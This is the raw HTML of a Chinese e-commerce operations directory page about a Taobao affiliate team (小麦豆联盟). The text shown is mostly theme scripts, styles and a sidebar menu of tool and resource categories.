

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaoyunying.com/2287.html
body_size: 25455
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="io-grey-mode">
<head> 
<script>
    var default_c = "io-grey-mode";
    var night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); 
    try {
        if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) {
            document.documentElement.classList.add("io-black-mode");
            document.documentElement.classList.remove(default_c);
        } else {
            document.documentElement.classList.remove("io-black-mode");
            document.documentElement.classList.add(default_c);
        }
    } catch (_) {}
</script><meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
<title>淘客团队介绍,小麦豆联盟团队—潮运营</title>
<meta name="theme-color" content="#f9f9f9" />
<meta name="keywords" content="潮运营导航" />
<meta name="description" content="团队介绍:小麦豆联盟发展至今已有招商人员20人，现主要招商渠道为电话，QQ，微信，和走访周边淘宝天猫商家洽谈商务合作。我们团队擅长的类目有家居家电，美妆美食母婴女装类目。渠道方面我们团队现在对接的有彤妈..." />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.chaoyunying.com/2287.html"/> 
<meta property="og:title" content="淘客团队介绍,小麦豆联盟团队—潮运营">
<meta property="og:description" content="团队介绍:小麦豆联盟发展至今已有招商人员20人，现主要招商渠道为电话，QQ，微信，和走访周边淘宝天猫商家洽谈商务合作。我们团队擅长的类目有家居家电，美妆美食母婴女装类目。渠道方面我们团队现在对接的有彤妈...">
<meta property="og:image" content="https://www.chaoyunying.com/wp-content/uploads/2024/05/1714644766-233.jpg">
<meta property="og:site_name" content="潮运营">
<link rel="shortcut icon" href="https://www.chaoyunying.com/wp-content/uploads/2025/11/1762015118-003749066j23ci63uxwp2k.png.icon_.ico">
<link rel="apple-touch-icon" href="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png">
<!--[if IE]><script src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/html5.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.chaoyunying.com' />
<link rel='dns-prefetch' href='//at.alicdn.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iconfont-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/iconfont.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2539209_rde5a19vlel.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/bootstrap.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/jquery.fancybox.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/style.min.css?ver=4.1812' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.min.js?ver=4.1812" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
        function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}}   
        /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<link rel="canonical" href="https://www.chaoyunying.com/2287.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F2287.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F2287.html&#038;format=xml" />
<style>.customize-width{max-width:2000px}.sidebar-nav{width:160px}@media (min-width: 768px){.main-content{margin-left:160px;}.main-content .page-header{left:160px;}}</style><link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-270x270.jpg" />
<style>.panel-body a:not(.no-c){color:#3de5e2}.panel-body a:not(.no-c):hover{color:#c028fc}a:hover,.io-grey-mode .sidebar-show,.io-grey-mode .sidebar-item>a:hover,.io-grey-mode .sidebar-item li>a:hover,.home-like:hover,
        .io-grey-mode .sidebar-popup>div>ul>li>a:hover{color:#406fef}
        .header-mini-btn label:hover path{ stroke:#406fef}
        .url-card .max .tga a:not(.no-tag):hover,.card-app.card .tga a:not(.no-tag):hover{background:#406fef}
        .sidebar .url-card .card:hover{border: 1px solid #406fef!important;}.tags i{color:#3ad8c6}.custom-piece_c_b{background:#3ad8c6!important}.custom-piece_c{color:#3ad8c6!important}.slider_menu[sliderTab] .anchor,.customize-menu .btn-edit,.badge-danger,.comment-list .rank,.sidebar .card-header:after{background:#3ad8c6}.badge-outline-primary{color:#3ad8c6;border:#3ad8c6 solid 1px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,#comments-navi>a:hover,#comments-navi>.current,.page-nav>a:hover span,.page-nav>.current span{background-color:#3ad8c6;box-shadow: 0px 5px 20px -3px rgba(58,216,198,.6);}     
.custom-control-input:not(:disabled):active~.custom-control-label::before{background-color:rgba(58,216,198,.15);border-color:rgba(58,216,198,.15);}
.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(58,216,198,.25)}
.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#3ad8c6}
.custom-control-input:checked~.custom-control-label::before{border-color:#3ad8c6;background-color:#3ad8c6}
.btn-search:hover,.btn-search.current{background-color:#3ad8c6;box-shadow: 0 5px 20px -3px rgba(58,216,198,.6)}.btn-search.current:after{border-top-color:#3ad8c6}.panel-body h2,.panel-body h3 {border-color:#3ad8c6}.custom_btn-outline {color: #ff4444;background-color: transparent;border-color: #ff4444;}
.custom_btn-outline:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-outline:focus, .custom_btn-outline.focus {color: #ffffff;box-shadow: 0 0 0 0 transparent!important;background-color: transparent;}
.custom_btn-outline.disabled, .custom_btn-outline:disabled {color: #ff4444;background-color: transparent!important;}
.custom_btn-outline:not(:disabled):not(.disabled):active, .custom_btn-outline:not(:disabled):not(.disabled).active,.show > .custom_btn-outline.dropdown-toggle {color: #fff;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-outline:not(:disabled):not(.disabled):active:focus, .custom_btn-outline:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-outline.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:focus,.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d.disabled,.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.custom_btn-d:not(:disabled):not(.disabled):active,.custom_btn-d:not(:disabled):not(.disabled).active{color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:not(:disabled):not(.disabled):active:focus,.custom_btn-d:not(:disabled):not(.disabled).active:focus{box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.btn.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:focus,.btn.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d.disabled,.btn.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active,.btn.custom_btn-d:not(:disabled):not(.disabled).active,.show > .custom_btn-d.dropdown-toggle {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active:focus,.btn.custom_btn-d:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-d.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.btn-dark:hover{background-color:#ff4444;border-color:#ff4444}
.sidebar .card .searchform input[type='submit']{border: 1px solid #ff4444;background-color:#ff4444}
.sidebar .card .searchform input[type='submit']:hover{border: 1px solid #ffffff;background-color:#ffffff}</style><!-- 自定义代码 -->
<!-- end 自定义代码 -->
</head> 
<body class="post-template-default single single-post postid-2287 single-format-standard sidebar_right post">
<div id="loading"><style>
    .loader{--size:32px;--duration:800ms;width:32px;transform-style:preserve-3d;transform-origin:50% 50%;transform:rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);position:relative}
    .loader .box{width:32px;height:32px;transform-style:preserve-3d;position:absolute;top:0;left:0}
    .loader .box:nth-child(1){transform:translate(100%,0);animation:box1 800ms linear infinite}
    .loader .box:nth-child(2){transform:translate(0,100%);animation:box2 800ms linear infinite}
    .loader .box:nth-child(3){transform:translate(100%,100%);animation:box3 800ms linear infinite}
    .loader .box:nth-child(4){transform:translate(200%,0);animation:box4 800ms linear infinite}
    .loader .box > div{--translateZ:calc(var(--size) / 2);--rotateY:0deg;--rotateX:0deg;background:#f65c5c;width:100%;height:100%;transform:rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));position:absolute;top:auto;right:auto;bottom:auto;left:auto}
    .loader .box > div:nth-child(1){top:0;left:0}
    .loader .box > div:nth-child(2){background:#f21414;right:0;--rotateY:90deg}
    .loader .box > div:nth-child(3){background:#f54444;--rotateX:-90deg}
    .loader .box > div:nth-child(4){background:rgba(165,100,100,.15);top:0;left:0;--translateZ:calc(var(--size) * 3 * -1)}
    @keyframes box1{0%,50%{transform:translate(100%,0)}
    100%{transform:translate(200%,0)}
    }@keyframes box2{0%{transform:translate(0,100%)}
    50%{transform:translate(0,0)}
    100%{transform:translate(100%,0)}
    }@keyframes box3{0%,50%{transform:translate(100%,100%)}
    100%{transform:translate(0,100%)}
    }@keyframes box4{0%{transform:translate(200%,0)}
    50%{transform:translate(200%,100%)}
    100%{transform:translate(100%,100%)}
    }
</style>
<div class="loader">
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
</div></div>        <div id="sidebar" class="sticky sidebar-nav fade">
            <div class="modal-dialog h-100  sidebar-nav-inner">
                <div class="sidebar-logo border-bottom border-color">
                    <!-- logo -->
                    <div class="logo overflow-hidden">
                                                <a href="https://www.chaoyunying.com" class="logo-expanded">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-light" alt="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                        <a href="https://www.chaoyunying.com" class="logo-collapsed">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-light" alt="潮运营">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                    </div>
                    <!-- logo end -->
                </div>
                <div class="sidebar-menu flex-fill">
                    <div class="sidebar-scroll" >
                        <div class="sidebar-menu-inner">
                            <ul> 
                                                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-338" class="" data-change="https://www.chaoyunying.com/#term-338">
                                                <i class="io io-gongju icon-fw icon-lg"></i>
                                                <span>运营工具</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-373" class=""><span>查询工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-339" class=""><span>运营插件</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-361" class=""><span>客服工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-363" class=""><span>店长工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-356" class=""><span>团队协作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-366" class=""><span>思维导图</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-352" class=""><span>作图工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-386" class=""><span>视频工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-355" class=""><span>创意文案</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-611" class=""><span>自动化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-608" class=""><span>ERP系统</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-500" class=""><span>电商浏览器</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-340" class="" data-change="https://www.chaoyunying.com/#term-340">
                                                <i class="iconfont icon-ubuntu icon-fw icon-lg"></i>
                                                <span>运营资源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-385" class=""><span>补单平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-383" class=""><span>礼品代发</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-346" class=""><span>买家秀</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-654" class=""><span>种草推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-377" class=""><span>淘宝客</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-607" class=""><span>MCN机构</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-387" class=""><span>试用平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-384" class=""><span>站外推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-633" class=""><span>元宇宙</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-318" class="" data-change="https://www.chaoyunying.com/#term-318">
                                                <i class="io io-dianshang icon-fw icon-lg"></i>
                                                <span>电商平台</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-327" class=""><span>综合商城</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-371" class=""><span>服饰鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-342" class=""><span>食品酒茶</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-374" class=""><span>母婴童装</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-448" class=""><span>拍卖平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-449" class=""><span>政府采购</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-491" class=""><span>工业用品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-347" class=""><span>二手交易</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-335" class=""><span>跨境电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-334" class="" data-change="https://www.chaoyunying.com/#term-334">
                                                <i class="io io-yunyingapp icon-fw icon-lg"></i>
                                                <span>资讯动态</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-380" class=""><span>电商资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-353" class=""><span>公众号资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-379" class=""><span>电商协会</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-299" class="" data-change="https://www.chaoyunying.com/#term-299">
                                                <i class="io io-xuexi icon-fw icon-lg"></i>
                                                <span>交流学习</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-305" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-348" class=""><span>互联网运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-321" class=""><span>电商运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-320" class=""><span>电商美工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-303" class=""><span>大学精品课程</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-315" class="" data-change="https://www.chaoyunying.com/#term-315">
                                                <i class="io io-qudao icon-fw icon-lg"></i>
                                                <span>渠道货源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-328" class=""><span>综合货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-370" class=""><span>服装鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-349" class=""><span>五金建材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-322" class=""><span>百货食品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-331" class=""><span>美妆珠宝</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-499" class=""><span>跨境电商货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-1464" class=""><span>黑五类</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-307" class="" data-change="https://www.chaoyunying.com/#term-307">
                                                <i class="io io-zimeiti icon-fw icon-lg"></i>
                                                <span>新媒体运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-311" class=""><span>官方平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-629" class=""><span>文案素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-496" class=""><span>排版编辑</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-332" class=""><span>营销工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-600" class=""><span>舆情数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-601" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-333" class=""><span>裂变增长</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-603" class=""><span>私域流量</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-609" class=""><span>流量采买</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-604" class=""><span>公号助手</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-605" class=""><span>网址加工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-606" class=""><span>表单工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-343" class=""><span>H5创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-364" class=""><span>微信数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-312" class=""><span>智能聊天</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-324" class=""><span>社交电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-612" class="" data-change="https://www.chaoyunying.com/#term-612">
                                                <i class="iconfont icon-tvbox icon-fw icon-lg"></i>
                                                <span>短视频运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-613" class=""><span>视频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-627" class=""><span>音频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-626" class=""><span>视频制作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-618" class=""><span>视频辅助</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-619" class=""><span>选题策划</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-620" class=""><span>脚本创作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-621" class=""><span>灵感创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-614" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-628" class=""><span>AI智能工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-615" class=""><span>短视频数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-630" class=""><span>解说台词</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-631" class=""><span>内容变现</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-632" class=""><span>视频解析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-623" class=""><span>学习平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-624" class=""><span>视频平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-625" class=""><span>直播平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-309" class="" data-change="https://www.chaoyunying.com/#term-309">
                                                <i class="io io-douyinzhanghao icon-fw icon-lg"></i>
                                                <span>抖音运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-358" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-368" class=""><span>抖音数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-326" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-314" class="" data-change="https://www.chaoyunying.com/#term-314">
                                                <i class="io io-taobao icon-fw icon-lg"></i>
                                                <span>淘宝运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-360" class=""><span>宝贝管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-323" class=""><span>直播数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-367" class=""><span>我要推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-354" class=""><span>内容运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-375" class=""><span>活动报名</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-319" class=""><span>电商数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-310" class="" data-change="https://www.chaoyunying.com/#term-310">
